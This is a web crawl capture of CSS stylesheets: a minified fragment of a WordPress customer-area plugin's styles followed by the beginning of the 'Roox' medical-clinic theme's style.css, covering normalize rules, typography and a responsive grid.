.dropdown-toggle.list-styles{width:20px;padding-left:5px}body.customer-area-active .cuar-css-wrapper .note-editor .panel-heading.note-toolbar .dropdown-list-styles{padding:5px 0;min-width:120px}body.customer-area-active .cuar-css-wrapper .note-editor .panel-heading.note-toolbar .dropdown-list-styles>li>a{padding:5px 15px 5px 25px}body.customer-area-active .cuar-css-wrapper .note-editor .dropdown-list-styles>li>a>ol{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .note-editor .modal:last-child .modal-footer{display:block}body.customer-area-active .cuar-css-wrapper ul.fancytree-container{white-space:normal}body.customer-area-active .cuar-css-wrapper .cuar-js-msnry-item{display:block;float:left;padding:1px 8px}body.customer-area-active .cuar-css-wrapper .fs-md{font-size:13px}body.customer-area-active .cuar-css-wrapper .mt-md{margin-top:18px}body.customer-area-active .cuar-css-wrapper .mb-md{margin-bottom:18px}body.customer-area-active .cuar-css-wrapper .mr-md{margin-right:22px}body.customer-area-active .cuar-css-wrapper .ml-md{margin-left:22px}body.customer-area-active .cuar-css-wrapper .fs-lg{font-size:17px}body.customer-area-active .cuar-css-wrapper .mt-lg{margin-top:27px}body.customer-area-active .cuar-css-wrapper .mb-lg{margin-bottom:27px}body.customer-area-active .cuar-css-wrapper .mr-lg{margin-right:33px}body.customer-area-active .cuar-css-wrapper .ml-lg{margin-left:33px}body.customer-area-active .cuar-css-wrapper .fs-sm{font-size:11px}body.customer-area-active .cuar-css-wrapper .mt-sm{margin-top:15px}body.customer-area-active .cuar-css-wrapper .mb-sm{margin-bottom:15px}body.customer-area-active .cuar-css-wrapper .mr-sm{margin-right:18px}body.customer-area-active .cuar-css-wrapper .ml-sm{margin-left:18px}body.customer-area-active .cuar-css-wrapper .fs-xs{font-size:9px}body.customer-area-active .cuar-css-wrapper .mt-xs{margin-top:12px}body.customer-area-active .cuar-css-wrapper .mb-xs{margin-bottom:12px}body.customer-area-active .cuar-css-wrapper .mr-xs{margin-right:15px}body.customer-area-active .cuar-css-wrapper .ml-xs{margin-left:15px}body.customer-area-active .cuar-css-wrapper .fs-none{font-size:0}body.customer-area-active .cuar-css-wrapper .mt-none{margin-top:0}body.customer-area-active .cuar-css-wrapper .mb-none{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .mr-none{margin-right:0}body.customer-area-active .cuar-css-wrapper .ml-none{margin-left:0}.inline-block{display:inline-block;*display:inline;*zoom:1}body.customer-area-active .cuar-css-wrapper .cuar-toolbar{background:#f4f3f2}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://sgp-sa.com/wp-content/themes/roox/style.css?ver=1.0.0
body_size: 37624
content:
/*!
Theme Name: Roox
Theme URI: http://www.templatemonster.com/wordpress-themes.php
Author: Template Monster
Author URI: http://www.templatemonster.com/
Description: Private Medical clinic.
Version: 1.0.0
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: roox
Template Id: 58677
Tags: grid-layout, one-column, two-columns, three-columns, left-sidebar, right-sidebar, footer-widgets, custom-background, custom-colors, custom-menu, featured-images, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, blog

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

blank is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
	## Social List
# Accessibility
# Alignments
# Clearings
# Grid
# Widgets
# Content
	## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Builder
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent;
  text-decoration: none; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 0px; }

hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html {
  font-size: 16px;
  font-size: 1rem; }

#tm_builder_outer_content .tm_pb_text_align_left p strong {
  font-weight: 600; }

h1 {
  margin: 15px 0 38px; }

h2 {
  margin: 33px 0 31px; }
  h2 + p {
    margin-bottom: 22px; }

h3 {
  margin: 20px 0; }
  h3 + p {
    margin-bottom: 24px; }

h4 {
  margin: 20px 0 11px; }
  h4 + p {
    margin-bottom: 12px; }

h5 {
  margin: 12px 0 11px; }
  h5 + p {
    margin-bottom: 32px; }

h6 {
  margin: 20px 0 32px; }
  h6 + p {
    margin-bottom: 33px; }

p {
  margin: 0 0 1.67em; }

dfn, cite, em, i {
  font-style: italic; }

blockquote {
  font-size: 18px;
  font-size: 1.125rem; }
  blockquote cite {
    font-size: 20px;
    font-size: 1.25rem;
    font-style: normal; }

address {
  margin: 0 0 1.5em; }

pre {
  font-family: "Courier 10 Pitch", Courier, monospace;
  line-height: 1.6;
  overflow: auto;
  max-width: 100%;
  margin: 0 0 1.5em;
  padding: 1.5em;
  background: #eee;
  border: 1px solid #d5d5d5;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  font-size: 16px;
  font-size: 1rem; }

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem; }

code {
  padding: 1px 3px; }

abbr, acronym {
  cursor: help;
  border-bottom: 1px dotted #666; }

mark, ins {
  font-style: italic;
  text-decoration: none;
  border-bottom: 1px solid; }

big {
  font-size: 125%; }

/*--------------------------------------------------------------
# Grid
--------------------------------------------------------------*/
.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 1.875rem;
  padding-right: 1.875rem; }
  @media (min-width: 768px) {
    .container {
      padding-left: 0.9375rem;
      padding-right: 0.9375rem; } }
  @media (min-width: 992px) {
    .container {
      padding-left: 1.25rem;
      padding-right: 1.25rem; } }
  @media (min-width: 1200px) {
    .container {
      padding-left: 1.875rem;
      padding-right: 1.875rem; } }
  @media (min-width: 544px) {
    .container {
      max-width: 576px; } }
  @media (min-width: 768px) {
    .container {
      max-width: 720px; } }
  @media (min-width: 992px) {
    .container {
      max-width: 940px; } }
  @media (min-width: 1200px) {
    .container {
      max-width: 1140px; } }

.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 1.875rem;
  padding-right: 1.875rem; }
  @media (min-width: 768px) {
    .container-fluid {
      padding-left: 0.9375rem;
      padding-right: 0.9375rem; } }
  @media (min-width: 992px) {
    .container-fluid {
      padding-left: 1.25rem;
      padding-right: 1.25rem; } }
  @media (min-width: 1200px) {
    .container-fluid {
      padding-left: 1.875rem;
      padding-right: 1.875rem; } }

.row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -1.875rem;
  margin-right: -1.875rem; }
  @media (min-width: 768px) {
    .row {
      margin-left: -0.9375rem;
      margin-right: -0.9375rem; } }
  @media (min-width: 992px) {
    .row {
      margin-left: -1.25rem;
      margin-right: -1.25rem; } }
  @media (min-width: 1200px) {
    .row {
      margin-left: -1.875rem;
      margin-right: -1.875rem; } }

.row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -1.875rem;
  margin-right: -1.875rem; }
  .row.tm_pb_col_padding_reset {
    margin-left: 0;
    margin-right: 0; }
    .row.tm_pb_col_padding_reset > .tm_pb_column {
      padding-right: 0;
      padding-left: 0; }
  @media (min-width: 768px) {
    .row {
      margin-left: -0.9375rem;
      margin-right: -0.9375rem; } }
  @media (min-width: 992px) {
    .row {
      margin-left: -1.25rem;
      margin-right: -1.25rem; } }
  @media (min-width: 1200px) {
    .row {
      margin-left: -1.875rem;
      margin-right: -1.875rem; } }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
  position: relative;
  min-height: 1px;
  padding-left: 1.875rem;
  padding-right: 1.875rem; }
  @media (min-width: 768px) {
    .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
      padding-left: 0.9375rem;
      padding-right: 0.9375rem; } }
  @media (min-width: 992px) {
    .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
      padding-left: 1.25rem;
      padding-right: 1.25rem; } }
  @media (min-width: 1200px) {
    .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
      padding-left: 1.875rem;
      padding-right: 1.875rem; } }

.col-xs-1 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 8.33333%;
  -ms-flex: 0 0 8.33333%;
  flex: 0 0 8.33333%;
  max-width: 8.33333%; }

.col-xs-2 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 16.66667%;
  -ms-flex: 0 0 16.66667%;
  flex: 0 0 16.66667%;
  max-width: 16.66667%; }

.col-xs-3 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 25%;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%; }

.col-xs-4 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 33.33333%;
  -ms-flex: 0 0 33.33333%;
  flex: 0 0 33.33333%;
  max-width: 33.33333%; }

.col-xs-5 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 41.66667%;
  -ms-flex: 0 0 41.66667%;
  flex: 0 0 41.66667%;
  max-width: 41.66667%; }

.col-xs-6 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%; }

.col-xs-7 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 58.33333%;
  -ms-flex: 0 0 58.33333%;
  flex: 0 0 58.33333%;
  max-width: 58.33333%; }

.col-xs-8 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 66.66667%;
  -ms-flex: 0 0 66.66667%;
  flex: 0 0 66.66667%;
  max-width: 66.66667%; }

.col-xs-9 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 75%;
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%; }

.col-xs-10 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 83.33333%;
  -ms-flex: 0 0 83.33333%;
  flex: 0 0 83.33333%;
  max-width: 83.33333%; }

.col-xs-11 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 91.66667%;
  -ms-flex: 0 0 91.66667%;
  flex: 0 0 91.66667%;
  max-width: 91.66667%; }

.col-xs-12 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-pull-1 {
  right: 8.33333%; }

.col-xs-pull-2 {
  right: 16.66667%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-4 {
  right: 33.33333%; }

.col-xs-pull-5 {
  right: 41.66667%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-7 {
  right: 58.33333%; }

.col-xs-pull-8 {
  right: 66.66667%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-10 {
  right: 83.33333%; }

.col-xs-pull-11 {
  right: 91.66667%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-push-1 {
  left: 8.33333%; }

.col-xs-push-2 {
  left: 16.66667%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-4 {
  left: 33.33333%; }

.col-xs-push-5 {
  left: 41.66667%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-7 {
  left: 58.33333%; }

.col-xs-push-8 {
  left: 66.66667%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-10 {
  left: 83.33333%; }

.col-xs-push-11 {
  left: 91.66667%; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-offset-0 {
  margin-left: 0%; }

.col-xs-offset-1 {
  margin-left: 8.33333%; }

.col-xs-offset-2 {
  margin-left: 16.66667%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-4 {
  margin-left: 33.33333%; }

.col-xs-offset-5 {
  margin-left: 41.66667%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-7 {
  margin-left: 58.33333%; }

.col-xs-offset-8 {
  margin-left: 66.66667%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-10 {
  margin-left: 83.33333%; }

.col-xs-offset-11 {
  margin-left: 91.66667%; }

.col-xs-offset-12 {
  margin-left: 100%; }

@media (min-width: 544px) {
  .col-sm-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-sm-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-sm-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }
  .col-sm-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-sm-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-sm-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }
  .col-sm-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-sm-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-sm-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }
  .col-sm-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-sm-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-sm-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .col-sm-pull-0 {
    right: auto; }
  .col-sm-pull-1 {
    right: 8.33333%; }
  .col-sm-pull-2 {
    right: 16.66667%; }
  .col-sm-pull-3 {
    right: 25%; }
  .col-sm-pull-4 {
    right: 33.33333%; }
  .col-sm-pull-5 {
    right: 41.66667%; }
  .col-sm-pull-6 {
    right: 50%; }
  .col-sm-pull-7 {
    right: 58.33333%; }
  .col-sm-pull-8 {
    right: 66.66667%; }
  .col-sm-pull-9 {
    right: 75%; }
  .col-sm-pull-10 {
    right: 83.33333%; }
  .col-sm-pull-11 {
    right: 91.66667%; }
  .col-sm-pull-12 {
    right: 100%; }
  .col-sm-push-0 {
    left: auto; }
  .col-sm-push-1 {
    left: 8.33333%; }
  .col-sm-push-2 {
    left: 16.66667%; }
  .col-sm-push-3 {
    left: 25%; }
  .col-sm-push-4 {
    left: 33.33333%; }
  .col-sm-push-5 {
    left: 41.66667%; }
  .col-sm-push-6 {
    left: 50%; }
  .col-sm-push-7 {
    left: 58.33333%; }
  .col-sm-push-8 {
    left: 66.66667%; }
  .col-sm-push-9 {
    left: 75%; }
  .col-sm-push-10 {
    left: 83.33333%; }
  .col-sm-push-11 {
    left: 91.66667%; }
  .col-sm-push-12 {
    left: 100%; }
  .col-sm-offset-0 {
    margin-left: 0%; }
  .col-sm-offset-1 {
    margin-left: 8.33333%; }
  .col-sm-offset-2 {
    margin-left: 16.66667%; }
  .col-sm-offset-3 {
    margin-left: 25%; }
  .col-sm-offset-4 {
    margin-left: 33.33333%; }
  .col-sm-offset-5 {
    margin-left: 41.66667%; }
  .col-sm-offset-6 {
    margin-left: 50%; }
  .col-sm-offset-7 {
    margin-left: 58.33333%; }
  .col-sm-offset-8 {
    margin-left: 66.66667%; }
  .col-sm-offset-9 {
    margin-left: 75%; }
  .col-sm-offset-10 {
    margin-left: 83.33333%; }
  .col-sm-offset-11 {
    margin-left: 91.66667%; }
  .col-sm-offset-12 {
    margin-left: 100%; } }

@media (min-width: 768px) {
  .col-md-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-md-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-md-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }
  .col-md-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-md-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-md-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }
  .col-md-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-md-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-md-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }
  .col-md-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-md-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-md-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .col-md-pull-0 {
    right: auto; }
  .col-md-pull-1 {
    right: 8.33333%; }
  .col-md-pull-2 {
    right: 16.66667%; }
  .col-md-pull-3 {
    right: 25%; }
  .col-md-pull-4 {
    right: 33.33333%; }
  .col-md-pull-5 {
    right: 41.66667%; }
  .col-md-pull-6 {
    right: 50%; }
  .col-md-pull-7 {
    right: 58.33333%; }
  .col-md-pull-8 {
    right: 66.66667%; }
  .col-md-pull-9 {
    right: 75%; }
  .col-md-pull-10 {
    right: 83.33333%; }
  .col-md-pull-11 {
    right: 91.66667%; }
  .col-md-pull-12 {
    right: 100%; }
  .col-md-push-0 {
    left: auto; }
  .col-md-push-1 {
    left: 8.33333%; }
  .col-md-push-2 {
    left: 16.66667%; }
  .col-md-push-3 {
    left: 25%; }
  .col-md-push-4 {
    left: 33.33333%; }
  .col-md-push-5 {
    left: 41.66667%; }
  .col-md-push-6 {
    left: 50%; }
  .col-md-push-7 {
    left: 58.33333%; }
  .col-md-push-8 {
    left: 66.66667%; }
  .col-md-push-9 {
    left: 75%; }
  .col-md-push-10 {
    left: 83.33333%; }
  .col-md-push-11 {
    left: 91.66667%; }
  .col-md-push-12 {
    left: 100%; }
  .col-md-offset-0 {
    margin-left: 0%; }
  .col-md-offset-1 {
    margin-left: 8.33333%; }
  .col-md-offset-2 {
    margin-left: 16.66667%; }
  .col-md-offset-3 {
    margin-left: 25%; }
  .col-md-offset-4 {
    margin-left: 33.33333%; }
  .col-md-offset-5 {
    margin-left: 41.66667%; }
  .col-md-offset-6 {
    margin-left: 50%; }
  .col-md-offset-7 {
    margin-left: 58.33333%; }
  .col-md-offset-8 {
    margin-left: 66.66667%; }
  .col-md-offset-9 {
    margin-left: 75%; }
  .col-md-offset-10 {
    margin-left: 83.33333%; }
  .col-md-offset-11 {
    margin-left: 91.66667%; }
  .col-md-offset-12 {
    margin-left: 100%; } }

@media (min-width: 992px) {
  .col-lg-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-lg-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-lg-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }
  .col-lg-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-lg-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-lg-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }
  .col-lg-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-lg-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-lg-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }
  .col-lg-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-lg-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-lg-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .col-lg-pull-0 {
    right: auto; }
  .col-lg-pull-1 {
    right: 8.33333%; }
  .col-lg-pull-2 {
    right: 16.66667%; }
  .col-lg-pull-3 {
    right: 25%; }
  .col-lg-pull-4 {
    right: 33.33333%; }
  .col-lg-pull-5 {
    right: 41.66667%; }
  .col-lg-pull-6 {
    right: 50%; }
  .col-lg-pull-7 {
    right: 58.33333%; }
  .col-lg-pull-8 {
    right: 66.66667%; }
  .col-lg-pull-9 {
    right: 75%; }
  .col-lg-pull-10 {
    right: 83.33333%; }
  .col-lg-pull-11 {
    right: 91.66667%; }
  .col-lg-pull-12 {
    right: 100%; }
  .col-lg-push-0 {
    left: auto; }
  .col-lg-push-1 {
    left: 8.33333%; }
  .col-lg-push-2 {
    left: 16.66667%; }
  .col-lg-push-3 {
